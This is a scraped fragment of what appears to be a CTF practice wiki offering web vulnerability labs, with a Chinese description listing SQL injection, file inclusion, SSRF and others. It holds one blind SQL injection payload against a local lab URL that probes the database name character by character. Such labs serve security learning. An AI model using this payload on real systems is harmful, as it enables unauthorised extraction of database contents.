 http://192.168.91.142/sqli/03.php?id=1 And (select ASCII(SUBSTRING(database(),1,1)))>99
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wik
MYSQL SQL
/index.php?id=1
© CTFS-WIKI